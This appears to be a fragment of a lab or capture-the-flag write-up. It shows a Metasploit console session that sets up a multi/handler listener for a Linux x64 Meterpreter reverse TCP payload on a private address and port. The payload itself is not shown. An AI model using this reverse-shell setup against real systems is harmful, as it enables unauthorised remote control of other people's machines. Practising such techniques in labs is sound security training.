 msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload ⇒ linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.14.144
lhost ⇒ 10.10.14.144
msf6 exploit(multi/handler) > set LPORT 1111
LPORT ⇒ 1111
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.14.144:1111